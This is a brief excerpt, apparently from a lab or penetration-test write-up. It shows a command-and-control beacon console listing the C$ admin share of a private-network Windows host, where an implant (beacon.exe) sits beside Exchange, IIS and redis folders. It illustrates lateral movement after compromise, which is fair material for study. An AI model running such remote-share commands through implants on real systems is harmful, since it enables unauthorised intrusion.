 beacon> shell dir \\192.168.52.138\c$
[*] Tasked beacon to run: dir \\192.168.52.138\c$
[+] host called home, sent: 78 bytes
[+] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2020/04/12  18:17           284,672 beacon.exe
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
1 个文件        284,672 字节
8 个目录 15,037,792,256 可用字节